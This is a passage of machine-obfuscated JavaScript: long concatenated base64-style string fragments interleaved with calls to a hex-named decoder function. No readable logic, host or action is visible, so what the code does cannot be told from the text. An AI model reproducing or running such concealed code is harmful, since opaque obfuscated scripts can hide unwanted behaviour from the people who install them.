ZE9ta0snLCdXUUdVdW1'+_0x7656633u(0x203)+_0x7656633u(0x226)+_0x7656633u(0x1d9)+'BkR1hDeicsJ1c0cGNMd2xkVE44JywnV09'+_0x7656633u(0x2ed)+'J0RNaGNWU2t2Z3EnLCdzMjdjSUNrVmVHJ'+_0x7656633u(0x2e1)+'csJ25LMGxXNlNSJywnVzZoY0llSmRKdUM'+_0x7656633u(0x16c)+'VDhrQScsJ2NoQ2lXNXFJJywnVzRwZE84b'+_0x7656633u(0x213)+'BXUXJxJywnakNrd2M4b0hXUDAnLCdpMjQ'+'1Vzd1KycsJ2swRGJrTTgnLCdXUjRreW1r'+_0x7656633u(0xf9)+'kNvZEZOZScsJ1c1eVZXNDl2c0cnLCdXT2'+'RkT1g1OGVXJywnZ2FURHBDb2EnLCdlZlJ'+'jUHdKZE5xJywnZlNvaldRcVdXNmEnLCdB'+'OG9MYVlidycsJ2lnM2NIQ2tJdVcnLCdzQ'+_0x7656633u(0x1f4)+_0x7656633u(0x249)+'OcScsJ1c1T3FXNUN2clcnLCdXNUJjR01W'+'ZE1OeScsJ1c1NExBOG9ZZWEnLCdwdEZkT'+_0x7656633u(0x1f9)+'Zxa1c0bVRG')+('VycsJ1c0RmNNMTUrV1JLJywnV09mSnVtb'+'0xXUEMnLCdXUHltRFNrSGhXJywnVzQ5a2'+_0x7656633u(0x135)+_0x7656633u(0x147)+'LCdGOG9KV1BtdXJhJywnd3JuNFdRMXEnL'+'CdXNFB6aUNvVGZXJywnVzZGZFJyZS9XNz'+'QnLCdXN3hjSnVOZE5oRycsJ2VHUHRqOG9'+_0x7656633u(0x1ad)+'J2YwOVVXTzRuJywnVzVPVFc1alRzRycsJ'+'1dQekZXT3p3dVcnLCdGU2tpVzc4MXJHJy'+_0x7656633u(0x279)+'CMEMnLCdudWxjSThrbnhHJywnYjhvS1dQ'+'VzNXN20nLCdqYmY5VzZoY1NhJywnVzVpL'+_0x7656633u(0x1f0)+_0x7656633u(0x189)+_0x7656633u(0x2e3)+'bWtLZWEnLCdXUnRkVkdGY0xTbzgnLCdXN'+'DVnbmFaY0dxJywnV1FGZFZJeGNHQ29YJy'+_0x7656633u(0x101)+'xJywnVzZYMXBLSmNOVycsJ1dRN2RJOG9a'+_0x7656633u(0xdf)+_0x7656633u(0xe1)+'92V1BHaVc2ZScsJ3ptb2RXUm1SeXEnLCd'+'vSW5XaG1vRScsJ1dPU0JiTTFkJywnV1Fl'+'MGZOYksnLCdnU2tjV09CY1VNVycsJ1dSa'+'UNyQ2tlZXEnLCdwSUZkUWI3ZFNxJywnVz'+'VQa2Q4b1RtYScsJ1dPYkxzOG9QV1FLJyw'+'nV1IzZE9YUG1mYScsJ1dPL2NIQ29UZnU0'+'Jywnbm1rWldQbGNKQ29iJywnVzduZGxzU'+_0x7656633u(0x193)+'NvdVdSOCcs')+(_0x7656633u(0x1af)+'ywnQVNvNmNoZGRPVycsJ2lTb1NXUHl1Vz'+'VpJywnV1I4T2plYlgnLCdXNjFKaUNvdmx'+'xJywneENrMWRNTmNOVycsJ1c1TmNMTkRl'+'V1FDJywnVzZaY0p3bGRLaFMnLCdXUWY2V'+'1E1UFc3RmNTQ2tCVzRaZExJbGRRM2hjVX'+'EnLCdXNFRyanc3Y0xhJywnZW1rdmVDb0t'+'XUE8nLCdXT3hkUXJPcVdSVycsJ2dMOUlX'+'UENhJywnV09KY1Ftb0VmTnknLCdrdnJvV'+'1J1dicsJ1c2bXlXNEMwcXEnLCdiWWIrYT'+'hrUicsJ3R4dGNNbWtYY3EnLCdXUHRkU3E'+'zY01tb0gnLCdXNHYzaWZOY1RhJywndW1r'+'K1c0Q3h3YScsJ3BlbGNUS3BkVEcnLCdXN'+_0x7656633u(0x15e)+'dXUi9kT1NvVXV1OCcsJ1dQOHludUxiJyw'+'ncGd4Y0xDa2FyYScsJ1dRTmRNbW84QjNT'+'JywnbW1rS2Vtb0VXUUsnLCdXNU5jVXVme'+_0x7656633u(0x285)+'Nvc2FDa2onLCdXNjBPVzZIbHJhJywnZ21'+'vZ1dSWmRQTmUnLCdXUXBjVENrK1dRYWkn'+'LCdBOG9EV1JDcXhxJywnVzdqK2lTb2hhV'+'ycsJ1c1WmNMTW5uV1FhJywnV1FWZE1KMD'+'hXUHEnLCdXUVpjTWdMQ1dQNHFXT0R4VzV'+'1K1dQakwnLCdXUFJjUVNrWVdRT2MnLCdX'+'UUJkU2h0ZFJTa1YnLCdXUXo2Q21vcVdQY'+'ScsJ3lTb0VXUGVCclcnLCdXNlhFY21vVG'+'ZXJywnV09wZFM4b3hyTmEnLCdnV1BmaW1'+'rRScsJ1dQM2RKZE81V1BDJywnakw1R2x1'+'ZScsJ1c3clpkYy9jSnEnLCdXUFJkSHVCZ'+_0x7656633u(0x1b3)+'9tV1FXV3Nx')+('JywnQm1rQVc3M2NKU2tEJywnVzdSZFNTb'+'zRsU2s3JywnV08zZEt1M2RUQ2tMJywnVz'+'YvZFJaaU9XNjQnLCdhYWZlY21rMScsJ3B'+_0x7656633u(0x126)+'U29oV1BpQ3JXJywneEwzY1M4a2htcScsJ'+'1c0UmRTc2VzVzRhJywnbkxDclc0S0YnLC'+'djQ29KV08walc3aScsJ1dQbGNPQ29vZXd'+'hJywnQThvT1dROFpBRycsJ1dRM2NVU2t6'+'V1FPbycsJ3hDay9XNWRjUUNraicsJ1dPa'+'GROYnJMb2EnLCdkU2tjVzUvY1JDa1YnLC'+'dhcUZkTUdkZFZHJywnYnNWZEliN2NLVyc'+_0x7656633u(0xb8)+'J1c2UERnM2xjSlcnLCdiYUxKajhrWScsJ'+'1dRdGRKOGt1cVcwJywnQXNETVdPMTUnLC'+_0x7656633u(0x10e)+'wJywnV1BYTldScmNCYScsJ1c1THRtYU5j'+'UXEnLCdrMVBRV1B5aicsJ25HUmRTWlZjS'+'nEnLCdXUWhkR1pOY1Btb3MnLCdXNEJkTV'+_0x7656633u(0x295)+'lS2EnLCdlbWtMbzhvWldQYScsJ1dQWmNJ'+_0x7656633u(0x1a2)+'Vc2cSt3RycsJ1c2ODZXNG0xdEcnLCd4OG'+'tHVzdaY1Fta24nLCdwZ2hjSU5kZFZhJyw'+'nYW1rMmZDb09XNjgnLCdXNEJkTW1vQmI4'+'a0EnLCdxOGtUVzZleXdHJywnaXd0Y1BmL'+'2RPVycsJ2FIWmRJYnBjVnEnLCdXUjdjSD'+'hvVG8ySycsJ2pMVDFrTnEnLCdXN3hkT21'+'vNGpDa2gnLCdXNHlGVzd1MXlXJywnenU3'+_0x7656633u(0x143)+'3BkUVhCY0lXJywnYm1reVdQWmNVM3UnLC'+'dwR1ByZ21v')+('QycsJ1c0Q2lXNXlUV1FDJywnVzZ6OGtNS'+'mNJRycsJ2tDb0VXT3U5VzZtJywnVzVxRH'+'JDb29wcScsJ1c3TEtvZlJjU0cnLCdwOGt'+'EbVNvWVc3MCcsJ1c3Q3p0U29SZ1cnLCdG'+'cUREV1BIWScsJ1c3MFdXNWVPV1B5Jywnc'+'zhvVWdlUmRIVycsJ1dRdVVFOGs2ZVcnLC'+'duYWo0YzhrVCcsJ3NDb0JvdnhkUVcnLCd'+_0x7656633u(0x16d)+'cUwrVzVwY1ZxJywnRnRuZ1dPcjYnLCdXN'+_0x7656633u(0x296)+_0x7656633u(0x11d)+_0x7656633u(0x11c)+'QycsJ0E4b1NsYlQ1JywnQ0NrTW11TmNRV'+'ycsJ3ltb3FrYXpiJywnV09QNldQSEp6YS'+_0x7656633u(0x1f2)+'hJywnbnVqWGt1ZScsJ2ZnYnlud3knLCdX'+_0x7656633u(0x190)+'2g4a2dibW9yV1JXJywnZmVKY1NDa1lEVy'+_0x7656633u(0x151)+'XUVcnLCdlTXBkT3RTLycsJ1c2cXBXN3VT'+_0x7656633u(0x184)+'GsrV1F1MycsJ1c3cmJvWnRjSEcnLCdXUk'+_0x7656633u(0x228)+'1TmROSXFBVzZtJywnczhrdlc3MHB3YScs'+'J2JzSExsQ29jJywnRFNvSFdPZUJzYScsJ'+'3B3VmNNd3hkTmEnLCdlbWtiV1J6RFc0Ty'+_0x7656633u(0x21f)+'sJ29adGRPcWhkUmEnLCdXNGU2VzZqQ2FX'+'JywnZUNrd1dRSGpXNkcnLCdXUnlSdUNrT'+'GxXJywna1p6Zlc3dGNWVycsJ1dQVmNIQ2'+'91ajFxJywn')+('QjhrRGszUmNRcScsJ2tDa2pXUGRjSHd1J'+'ywnVzZGZFVtb01pU2tRJywnVzVIYmttb2'+'9iVycsJ1c3T0dXN0RocXEnLCdncUhzZm1'+_0x7656633u(0x18b)+'enlXNk8nLCdyOG9nV1A0QUFhJywnVzRtN'+'lc3Ymh4cScsJ3BOODVXN21rJywnQ1NrMV'+_0x7656633u(0x10a)+'XUlJkSVowNVdPQycsJ3k4b1NXT0M3QnEn'+'LCdpdUZjTTFGZEpXJywnaEx5Ylc1dU8nL'+_0x7656633u(0xe2)+'csJ3M4a3NjTUZjU2EnLCdlQ2tvV1FGY1I'+_0x7656633u(0x13d)+'S3pXUEsnLCdEQ2tzYndGY1VXJywncFNrS'+'XBDb0dXUlMnLCdpbWs1V1JaY1F2RycsJ2'+'5ZamJrQ29jJywnbDhrNVdScGNSU29NJyw'+'nY2FMVlc1L2NIRycsJ1dPUmRNbW9UeGg4'+'JywnaFNvOFdPTmRHMWEnLCdoTW0yVzdTQ'+'ycsJ2NmTmNJOGtJekcnLCdwZWRjTENrQ3'+'VhJywnaENraWZtb2VXNXEnLCdtSzNjU0N'+'rVnZxJywnV1I5MVdQVDl2YScsJ2ZMaXVX'+'NHVlJywnYmFSZFJaRmNTRycsJ1dQUmRMY'+'jR4V1A4JywnaDNPK1c2OE8nLCdhYk5kUV'+'ovZFRxJywnV1JLUUVta0xuYScsJ1dSVmN'+'QOG9GYncwJywnbThrYWdDb3VXN2UnLCdX'+'N1czVzVmbkRXJywnV09uSFdPVEVFYScsJ'+'3Ftb0JnZmxkUXEnLCdXNUJkT1ptTFc0bS'+_0x7656633u(0x178)+'HJywnV1BsZFZxTmNMQ29QJywnQ1pUdldR'+'RFgnLCdXNC9kVnI4clc0TycsJ1c3Q2JXN'+'lB4ckcnLCdtYzNkSWFCZEdhJywnVzVhel'+'c0NDhXUUcn')+('LCdtOGsyV1F0Y0ttbzYnLCdXUVZjSkNrS'+_0x7656633u(0x169)+'NWbW93aXhDJywnV1FGZE9jYlcnLCdXNWx'+_0x7656633u(0x2af)+_0x7656633u(0x197)+_0x7656633u(0x12c)+'wncGhxbVc3cUUnLCdiU29RV1JpcVc2NCc'+'sJ1c1SCtld1pjT3EnLCdXNXBkUnRXYVc0'+'aScsJ1c2cGNWdWY3V080JywnV1FPbEVTa'+_0x7656633u(0x24a)+'YnLCdXNzRHVzRiOGJHJywnZWJENWw4azQ'+'nLCdFbWtwVzQ3Y044a3knLCdiZ3JoaDEw'+'JywnV1B6V1dQekdFRycsJ2dZZmVpbW9lJ'+'ywndW1rcW0yM2NSRycsJ1c1R0pXNWFxV1'+'FxJywnaEhieHBTb00nLCdXT0hBV09QckV'+'XJywnaTA5RFdPYWUnLCdXUktGdVNrdGRx'+'JywnaGI1dGhTb2YnLCdXNnRkVlg0YVc2c'+'ScsJ2Jta1VXUWZIVzZHJywnRENvTmIwdG'+'RUcScsJ1dPeGRScy9jVThvaycsJ3Jta0t'+'sZWhjTWEnLCdwR1grVzZsY1VXJywnVzQ0'+'bWxkNVQnLCdxQ2t6VzdoY044a2gnLCdXU'+_0x7656633u(0x21b)+'csJ1c1dkljR2RjVUcnLCdpOGt2ZW1vaFd'+_0x7656633u(0x1f6)+'YW1xJywnV1J0ZFVhRzJXUFMnLCdXUWhjV'+_0x7656633u(0x2d7)+'RIYVB0bWEnLCdBU29IV09XT3FxJywnRG1'+_0x7656633u(0xf7)+'J1c0OGt6Q29CbkcnLCdoU2svV1JoY0h3N'+'CcsJ1c0emxtOG9ZalcnLCdXT2pPV1AxV0'+'NHJywnaVNv')+('RldQaGRId2knLCdXT05kUnFXZ1dROCcsJ'+'1dPbGRId2hkTG1rYicsJ2JYanBhU2tvJy'+'wnV083Y0w4bzJrTnEnLCdubWtrV1BsY0d'+'tbzInLCdDcXFOeXFCY0k4a3FFbWs0VzVQ'+_0x7656633u(0x2ca)+'25XJywnVzRmaGgzWmNWRycsJ1dRSHl1U2'+'9xV1FDJywnV1BLWmhzbi9zdXUnLCdXUTN'+'jR21rMVdSZUMnLCdrMEJkUEg0ZycsJ1c1'+'MXhuMVBCdFNrbXZxJywnV1EweW13MUEnL'+'CdXNmlBVzdHOFdRdScsJ1dSSmNHOGtrV0'+'9laycsJ2cyT3BXNXlvJywnZDFUNXBleSc'+'sJ1dPNDFBbW85aGZ2ZicsJ0ZtbzdXUGlq'+_0x7656633u(0x1f3)+'DkzdlcnLCdXN1dqVzZyUkRXJywnaHYvY1'+'NmL2RQYScsJ1c3MC9XNWJLaGEnLCdXNDF'+'KZkNvb25HJywnbm1rTGVtb0pXNDQnLCd1'+'Q29jcEt4ZFZHJywna3dGY1U4a3BEYScsJ'+'2ZTa2pXUXRjT3ZTJywnV1JsZFFaQ1NXUW'+'0nLCdobWt5V1FoY1Jtb2UnLCdXUnhkVUh'+'TN1dPVycsJ0VDa3dXN2RjUm1rdCcsJ1c2'+'R05XN0xQbmEnLCdjOG9EV1F5ZFc1bScsJ'+'1c2TFFwV3RjVkcnLCdXNHRjR3h2NldQdS'+'csJ1dPVmNWbW9pbDBLJywnb0haZFJXVmR'+'KRycsJ1c3ODBmcXZXJywnbjhrRVdPbGNT'+'Z2knLCdXN0ZkS0dHK1c2dScsJ0JKamxXU'+'nZCJywnYk5YV2t4cScsJ1c0dWxXNU93V1'+'JlJywnZThvbVdRaXdXNk8nLCdCU2tOamh'+'oY05XJywnVzZTUFc2TGFucScsJ3A4a2Rm'+'cScsJ2dDb3VXUmhkUHc0JywneHNqSldSd'+_0x7656633u(0xe9)+'tNdVcnLCdX')+('UHBjR1NvM2xMYScsJ2ozZjZkZm0nLCd4c'+_0x7656633u(0x116)+_0x7656633u(0xde)+_0x7656633u(0xf8)+_0x7656633u(0x100)+'ScsJ2JLdGRQWkdUJywnb0pWZEhXVmNLYS'+'csJ1c3V3JCbW85ZlcnLCdXNVc0cUNvcWh'+'XJywnZUNrdldRbScsJ2JxbkdlbW83Jywn'+'YW1vMFdPaGROd2knLCdqME5jSEtkZE1xJ'+'ywndVNvRmMzaGRWcScsJ1dQM2RSckpjUU'+'NvZScsJ1dQS09lTGpJJywnVzRGY05NalZ'+'XUWEnLCdEaHhjVjhrc2VHJywnV1BPZUZT'+'a1NuRycsJ1dSRmRRU28rQXY0JywnZzhrc'+'WFTb0RXT0cnLCdXUVR1QW1vQ1dPSycsJ1'+'c3TmNPTGpQV1FtJywnV1I0UWtMdjQnLCd'+'iSUxLVzYvY1FxJywnVzVtK1c1cWlXUk8n'+'LCdFckRGV1FIVCcsJ2lNbm5keDQnLCdXN'+'TdkT2FLSVc0bScsJ2VMOXptdjAnLCdodW'+_0x7656633u(0x27b)+_0x7656633u(0x2cf)+'UC9kTnhtJywnVzViNGptb05rRycsJ3Ntb'+'2dvd1JkVlcnLCdXUnhkSkdCY1VTb1UnLC'+'dXNTh2VzVMZGVxJywnV1J4ZEo4b2J1cSc'+_0x7656633u(0x192)+'cScsJ3l2QmNQOGs5bEcnLCdXT2hkUWJLV'+'FdRVycsJ2tXWmRQWmRkSHEnLCdXNXE1Vz'+'Y1dGFHJywnV1JyMVdRS01yOGtveVhWY0l'+_0x7656633u(0x1f8)+_0x7656633u(0xea)+_0x7656633u(0x248)+_0x7656633u(0xb7))+('ZnR6NScsJ1dRbGRJQ29sQjJXJywnVzV1U'+'lc0NDZXUmknLCdXN3BkUGNlYlc2dScsJ2'+'RNcGNIQ2tTdmEnLCdoMERDV09XaycsJ2F'+_0x7656633u(0x16e)+_0x7656633u(0x1ce)+'1c2S0pXNXpyd0cnLCdibW9PV1I4MVc1MC'+'csJ1dQWC9XUmpqdGEnLCdDOGtrVzUwNnJ'+_0x7656633u(0x160)+_0x7656633u(0x2cd)+'mNHVycsJ3Nta0dXNzdjSzhrOCcsJ2kzVG'+'9XUFdtJywnaFNrY2Jtb1dXUkcnLCdXNjR'+'DbEoxZicsJ3U4azVXNldTRmEnLCdGcmJT'+'V1JqcCcsJ3JDa0NXNGVSQmEnLCdXNXRjT'+'TF6QldPSycsJ1dQRmRRV3hjTjhvZycsJ1'+'c0TzNXN091c3EnLCdnZ3BkUkk0SCcsJ0J'+_0x7656633u(0x113)+_0x7656633u(0x1c7)+'1c0clJubW9salcnLCdjdURDZE04JywnVz'+'RDaVc0cXV2VycsJ2NTa1FXT1pjR21vcyc'+'sJ2JDa2dvQ282V1JhJywnbnVKZFZzYWgn'+'LCdXUEJkSlo0U1dQUycsJ2EwbGNOTWhkU'+_0x7656633u(0x20a)+'knLCduSkZkU1c3Y0lXJywnVzYvZEpDbzd'+'sbWtIJywnVzQzY0czSHFXT2knLCdjSzlI'+'V1AwMCcsJ3AyUmNPeFpkSVcnLCdXNHY0a'+_0x7656633u(0x204)+'NPQ2tnanEnLCdXUWF2eVNraGNXJywnaFN'+_0x7656633u(0xef)+_0x7656633u(0x2a4)+'Vc0MCcsJ2lXZmZqU29qJywnbW1vbldSU1'+'NXNGknLCdX')+('N3BjSDFCZEhnNCcsJ0RDb3hkZlpkTlcnL'+_0x7656633u(0xce)+'ZTJywnbG1rYldSbmlXNEcnLCdXNDdkTXF'+'HRFc0eScsJ1dScWhEbWthZGEnLCdXNFNI'+'VzVhWVdSSycsJ1dRRmRHbW9uejEwJywnV'+'zdCY1J2N2RWaDgnLCd5Q2tVVzVkY0o4az'+'YnLCd1OGtQVzZXeHNHJywnVzVuSmtTbzd'+'oRycsJ1c0M2NSM1hBV09tJywneTJ0Y0x4'+_0x7656633u(0x1db)+'EZHJywndW1vQmNHREEnLCdEOGtCVzVaY0'+'tTazcnLCdDU29sZDNaZE5HJywnV1JKZFZ'+'mUmRWQ2tvJywnVzdPNGFXZlknLCdBYjFE'+'V1JQOScsJ1dQQ2h5OGtYbGEnLCdXUDlIR'+_0x7656633u(0x2ef)+'ZkSFdDYVdPdScsJ2JhblNnQ29jJywnaDJ'+'kY1AweGRUcScsJ2dJVE5iU29OJywnaDhv'+'OFdReTNXNE8nLCdzQ29iYVpqaicsJ3ZDa'+'zZXNU9KcXEnLCdXNjgrQjhvUmtxJywncH'+'R2VmFTa0YnLCdXT1ZjVVNrZFdQNGcnLCd'+'XUkZkS0ptL1dQNCcsJ2diaGRLZHRjU3En'+'LCdwc1BDVzdOY0dhJywnQ1NrMGt4WmNRY'+_0x7656633u(0x191)+'BoMCcsJ2haeVhXN3lDJywnelhialdRWGk'+'nLCd2d3hjSENrb25XJywnV1BxbUY4a1pu'+'VycsJ1c2dkhkWjNjTXEnLCdXNTRJVzZDd'+_0x7656633u(0x227)+'tTcWEnLCdXN05kU0g4TVc0ZScsJ1dQS0R'+_0x7656633u(0x25a)+'ZE5ZYm1kVycsJ1dPamVGOG9rV09PJywna'+'EpMbFc1eGNORycsJ1c3UmNSd0JkUE5DJy'+'wnVzQ4MVc2')+('OXlocScsJ1dSUEJXUEgxelcnLCd0U2svV'+_0x7656633u(0xcf)+_0x7656633u(0x195)+'sJ1dRQmRMM0JkSlNrNCcsJ1dPUzNqZW5k'+'Jywncm1rdGtOSmNKRycsJ3hta0lXNWRjS'+'ThrVicsJ2JDa3lXT0pjRzhvMycsJ2lhNX'+'pkQ29qJywnV1JPZ2NMajgnLCdweDdjVG1'+'rOHlXJywnVzZCY1VNdjdXUE8nLCdqSEQw'+'VzQvY0hhJywndThrVVc2dVN3RycsJ1dRS'+'mNIbWt2V095cScsJ0ViRHdXUkxzJywna1'+'NrYldSTHpXNjQnLCdndGZzYzhvcCcsJ21'+'jdGRVWVJjU1cnLCdXNUtiVzd1Q1dPOCcs'+'J1c2S2N5Q29Za1cnLCdXUlc0d1NrTW9XJ'+'ywnbW1rM1dQbGNPbW9YJywna2NiQmVTb0'+'EnLCdjMEJkUHR1RicsJ21oeGNTbWtldFc'+'nLCdtTnRjT2g3ZE9xJywnVzZMNXBzM2NI'+'RycsJ0J0bmZXT3JUJywnZUNrWVdPMVBXN'+'FMnLCdyQ2twVzVLNEJhJywnV09hYmRnVy'+'csJ3RTb1pXNWRkTENrM1dRZStlWlpkSDh'+'vOVdRWFgnLCdpZjNkSEdXbicsJ3lDbzZs'+'WFh3JywnV1FUcVdRVFh5RycsJ2JDa2xXU'+'UZjU0NvbicsJ1dPVmRNSGEwV1FpJywnVz'+_0x7656633u(0x2bc)+'kM1pjVXh0ZFBxJywnZjhrMVdQTmNJZjQn'+'LCdkbWtHV1JWY09leScsJ1c2ejNlU29vZ'+'UcnLCd5OG9tV1JPdkRXJywnVzQ5RWttb0'+_0x7656633u(0x183)+'SY0pTa2cnLCdhSXhkVXNGZEphJywnVzdS'+'ZE9JbTlXNVcnLCdvdUhpV1BxVicsJ2tTb'+'2xXUXFRVzYwJywnbDB2OGhlbScsJ1c2aW'+'lXNDBuV1Bl')+('JywnbFNvQ1dRTmRJTUsnLCd0OGt2ZXhKY'+_0x7656633u(0x1d3)+'9waVcnLCdudVJkVXQ0VicsJ1c0V2FncTF'+'KJywnVzY1T2plL2NPVycsJ1c1WmNHTG5B'+'V1BPJywnV09uSXRtb2tXUHEnLCdXN1NpV'+_0x7656633u(0x18a)+'ExMVdSUycsJ3Bta2VXUjNjVU1TJywnVzR'+'tNVc1enpvRycsJ2dObmdXT09UJywnV1Bk'+'Y0lTb3piVycsJ1dPVmNUQ29WbE5DJywnV'+_0x7656633u(0xd3)+_0x7656633u(0x99)+_0x7656633u(0x123)+'b1hXUmEnLCdXUDdkUnFUcWVxJywnVzd1O'+'Vc0MVl6YScsJ1dQRmRKc25ObnEnLCdXN2'+'ZMbzNoY09HJywnV09XY2FnYlknLCdXNm1'+_0x7656633u(0x1e1)+'UjNkT1NvOXowYScsJ2poWGxXUHEvJywnV'+_0x7656633u(0x2e9)+_0x7656633u(0x2c2)+_0x7656633u(0x9b)+'VHcwJywnQVNrWVc0cUNxRycsJ2dzanZXN'+'DdjTnEnLCdkTG5JV1BDSScsJ2tTa25XT0'+'RQVzd1JywnV09Qanptb0RXUDAnLCdXUDd'+_0x7656633u(0xdb)+'ZFZoTmRSQ2tYJywncUNrdVc2UmNVOGtnJ'+_0x7656633u(0xf5)+'dDb3InLCdXT2pYV1JIRUZhJywnVzdUZW9'+'hTmNUcScsJ1dPajZzOG9YV1BpJywnazhv'+'aVdQaWVXNDQnLCdXNEhXbVNvdWpXJywnZ'+'kNrUVdQN2NPaDgnLCdXNXUyVzYxb0VHJy'+'wnVzd6Zm5T')+('b29rVycsJ2dhejlhOGt3Jywna0k5Z1c0W'+'mNVYScsJ2N3OW5XUjhNJywnV1IvY1RTaz'+'lXUWFXJywnanFsZFBJZGRQRycsJ2xta2h'+'XUVJjVHhDJywnZW1vZ1dQaW1XNWknLCdX'+'NmlRVzd2dnFhJywnaDMvZE9icTEnLCdXU'+'WZHQlNvQVdRbScsJ2JTa0ZpbW96V1I0Jy'+'wnVzZ1eVc0WEdlRycsJ3BmNFRXNkNUJyw'+_0x7656633u(0xfd)+_0x7656633u(0x115)+_0x7656633u(0x1fb)+'Q4bCcsJ1dQWDlXUG5nQ2EnLCdGSGJQV1J'+'UQicsJ1dRVmRUSkJjTThvWScsJ0I4b0hs'+_0x7656633u(0x292)+_0x7656633u(0xa1)+_0x7656633u(0xa3)+'nZlNreFdQRmNWQ28wJywnZjFMNWgzbScs'+'J1dRZGRPOG9UdHZ5JywnVzVoZE1keURXN'+'zQnLCdueG1vVzd1UicsJ1dSRmNTU29QY0'+'1xJywnZGZyWWgzeScsJ1c2T1JXN084V1B'+'PJywnaEttdFc1OEcnLCdXUEZkVENvaXpo'+'RycsJ1dQMTN4bW9ZV1FhJywnVzRxN1c1d'+'kJEcScsJ0Fta0JkTDNjSmEnLCdqQ2tkb2'+'1veVdRUycsJ1dSTGdXUGI4dGEnLCdXNW1'+_0x7656633u(0xc9)+'MkZjUW1rTmdHJywnem1vR2hJbkonLCdCY'+'2pTV1JqeScsJ1dPcWJjeGYzJywnZHJkZF'+'VYbGNTYScsJ2NTa09sOG9YV1A0JywnVzR'+'TVlc1S21XUkMnLCdXT2hjR21rMldQMEQn'+_0x7656633u(0x2ad)+'ywnV09OZEphTmNHQ29LJywnd21rblc1Wm'+'NSQ2s3Jywn')+(_0x7656633u(0xc7)+'lB2dWEnLCdXT0tBaXhmMycsJ2F4L2RVc2'+_0x7656633u(0x24e)+_0x7656633u(0x14d)+_0x7656633u(0x109)+'GRjVENvRScsJ25mL2NRbWtTRFcnLCdwSF'+'ZkSkgzY0pxJywnVzZGZE5yQ2tXNXUnLCd'+'nQ2tLV1JsY1V3bScsJ1c2ZGRMQ29BaUNr'+'ZicsJ3hTa3ZXNHViQVcnLCdXUC9kR1k3Y'+'1VDb2onLCdXNjBpVzZlQ0VHJywnb1kxb2'+_0x7656633u(0xd6)+'Da0cnLCdXNXBkT3N5Slc1dScsJ1dPVmRM'+'V084V1F5JywnY0Nra2w4b3lXUEcnLCdXN'+'TBEbnIxbScsJ2p2cnBXUkNEJywnbEtSY0'+'lDa1NDVycsJ2ZDa2FnbW83VzZxJywndFl'+_0x7656633u(0xd9)+'U2t2Y3EnLCdXUDhsbzB4Y1JmVmRSSEsnL'+'CdXUWhjSDhvemNnVycsJ1c1bGRSOG9TYm'+_0x7656633u(0x18f)+'4b2onLCdXUWhjSkNvTGJmaScsJ1dRQmRN'+'dGxjTUNvRScsJ2o4b2FXUXFzVzRxJywnV'+'zZ4Y0x1bnZXUjQnLCdnbWtmY1NvK1dQMC'+_0x7656633u(0xf3)+_0x7656633u(0x29f)+'YScsJ2pzM2RHSVJkSlcnLCdrOG9CV1JlZ'+'Fc0QycsJ1dQMTNXUExvRXEnLCdXT1ZjSk'+'Nvam1mQycsJ1c0dUVXN3ZneVcnLCdiMzR'+'qVzQ0NicsJ1dRbWZoZ0wxJywnV09aZEp1'+'VmRObWs2JywnZzEzY1Vtazh1RycsJ3k4b'+'25XUGl6d0cnLCdnTmxkTlk0bCcsJ3B1M2'+'NHTWhkUnEn')+('LCdiQ2tybThvNldRUycsJ3hMaGNOOGtyZ'+'mEnLCdXNUNYVzdtVldScScsJ1dQVmRTcj'+'FibFcnLCdyU29TcE5KZFFXJywnVzZtS1c'+'1bmpoYScsJ0VTa0lXNFJjSzhrZicsJ3l3'+'UmNIOGswcEcnLCdlU29FV1I3ZFEyOCcsJ'+_0x7656633u(0x17f)+'csJ1dPN2RObW92Q3UwJywnV09SY1ZDa0R'+'XT0NnJywnV09WZFNkRGtsVycsJ3RTa3Fm'+'MmxjUWEnLCdBbW9GV1JxTkRXJywnZVNrS'+_0x7656633u(0x174)+_0x7656633u(0x2e2)+'nY0NraVdQWmNUQ29MJywnVzZmT2tMUmNK'+_0x7656633u(0x1b5)+_0x7656633u(0x128)+'NvVWMwYScsJ1dQOGFhd0QyJywnZVpKZEl'+'JQmRPVycsJ3pTa09XNWlvd1cnLCd0aHhj'+'UVNrYmRHJywnVzVDNHFtb3lpVycsJ2pnN'+'GlXN1NoJywnVzRhcG1zdkknLCdhWTkrVz'+'R5JywnVzUwSlc1alFxRycsJ1c1MDFXNEx'+'LaVcnLCdzOGtqVzZTeHJXJywnbjhrVVdP'+'N2NUMnUnLCdXNG1OY0lYZicsJ1c2bGNJM'+_0x7656633u(0x243)+'csJ2Exbm9XT21iJywnVzYvZFU4b05pbWt'+'tJywnVzV6NmZkM2NUcScsJ1c0QzhwV25E'+'JywnVzRYa2JYRmNQVycsJ2ZyQmRWYk5kT'+'EcnLCdXNXBkVmNxZlc0ZScsJ0FDb2VqWm'+_0x7656633u(0x22d)+'QT25HJywnV1FOY01Ta0NXUXFZJywnVzdP'+'cXBaTGQnLCdtbWtSZFNvaFc0NCcsJ1dQZ'+_0x7656633u(0xa0)+'1rSmQ4b3VX')+('T08nLCdhbWtBZENvTlc2eScsJ2FTa2pXT'+'2xjVWh5JywnbHFCZFFZZGNKRycsJ1dQeG'+'RNYmxjTlNvNycsJ2MyOHVXNUtsJywnVzV'+'1NGtKbkcnLCdXUEpjVm1rMldQcWInLCdh'+'Y0hQVzczY0hxJywnazhreFdPdnpXNEsnL'+_0x7656633u(0x155)+'csJ3NmM2NPQ2tMcktCY0hxJywnVzRyNm5'+'idGNNRycsJ0U4a01oMGxjT1cnLCdmbWtp'+'ZG1vNFc3MCcsJ1dSdGNRU29QbXZDJywnb'+'GhYWldRbUYnLCdXUVJkT21vdEZOYScsJ1'+'dRUEp2bW9iV1JXJywnZFNvOFdSdGRIZUs'+_0x7656633u(0x1ab)+_0x7656633u(0x2b9)+'ywnQ2VCY09TazBlYScsJ2hkVG5XNDdjTX'+'EnLCdXNC9kS1NvNmRDa1EnLCdXN3JGa2N'+'OY1VHJywnZDhrcVdPemRXN3UnLCdXN2xk'+'U1NvN3BTa3onLCdXNG4xbTB0Y1BhJywna'+'nZ4ZE5zbXAnLCdnWTE2aThrNScsJ1c1S2'+'hXNERLeGEnLCdXNnFsVzZYYWJXJywnakh'+'qYWptby8nLCdnbWtlZlNvcVc3dScsJ1c3'+'NTFpaHhjVnEnLCdXNkQ5bENvYWZxJywnV'+'1J0ZFJyeURXT3knLCdDU29SYzN4ZFRXJy'+'wndThrSVc2aGNKbWsrJywnV1AzZElzcm5'+'lRycsJ1dScUx1bWtjZkcnLCdXN2ZBaDFG'+'Y1FhJywncW1vVldPcTl3YScsJ1c2aTRXN'+'nUrQkcnLCdXN3BjTzEzZFZMQycsJ1c0S0'+'RGU29SaWEnLCdXNVN6